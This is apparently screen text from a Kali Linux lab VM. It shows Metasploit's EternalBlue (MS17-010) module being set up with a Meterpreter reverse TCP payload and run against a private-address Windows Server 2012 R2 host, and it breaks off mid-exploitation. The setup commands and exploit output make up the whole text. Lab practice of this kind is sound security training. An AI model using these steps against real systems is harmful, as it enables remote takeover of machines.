 Kali Full ISO - VMware Workstation
File Edit View VM Tabs Help
PNET_4.2.8 CheckPoint kali-linux-2022.1-vmware-am... Ubuntu 64-bit Windows 10 Kali Full ISO
1 2 3 4
6:03
root@kali: /home/crazynet
File Actions Edit View Help
edded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Stan
dard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.204.135 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.204.141
rhosts => 192.168.204.141
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.204.135:4444
[*] 192.168.204.141:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.204.141:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2012 R2 Datacenter 9600 x64 (64-bit)
[*] 192.168.204.141:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.204.141:445 - The target is vulnerable.
[*] 192.168.204.141:445 - shellcode size: 1283
[*] 192.168.204.141:445 - numGroomConn: 12
[*] 192.168.204.141:445 - Target OS: Windows Server 2012 R2 Datacenter 9600
[+] 192.168.204.141:445 - got good NT Trans response
[+] 192.168.204.141:445 - got good NT Trans response
[+] 192.168.204.141:445 - SMB1 session setup allocate nonpaged pool success
[+] 192.168.204.141:445 - SMB1 session setup allocate nonpaged pool success